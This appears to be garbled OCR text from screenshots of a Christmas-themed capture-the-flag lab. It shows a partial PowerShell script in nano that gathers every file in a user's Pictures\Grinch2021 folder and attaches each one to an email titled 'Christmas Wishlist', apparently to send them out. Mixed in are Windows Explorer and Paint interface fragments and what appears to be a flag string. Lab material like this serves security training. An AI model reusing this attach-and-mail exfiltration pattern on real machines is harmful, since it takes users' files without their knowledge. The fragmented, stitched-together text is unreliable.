 atomic@DESKTOP-GTDPH3N: /
GNU nano 4.8 script
$msg.Body="Your presents have arrived!"
$msg.Subject = "Christmas Wishlist"
$files=Get-ChildItem "$env:USERPROFILE\Pictures\Grinch2021\"
Foreach($file in $files)
{
$attachment = new-object System.Net.Mail.Attachment -ArgumentList $file.FullName
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E
File Home Share View Picture Tools
This PC > Pictures > Grinch2021 Search Grinch2021
Name Date modifie
Quick access
flag2 11/9/2021 5:3
Desktop
D
D
P
C
Th
Ne
1 item
flag2 - Paint
File Home View
Paste Select Brushes Shapes Size Color 1 Color 2 Edit colors
Clipboard Image Tools Shapes Colors
S@nt@c1Au$IsrEAl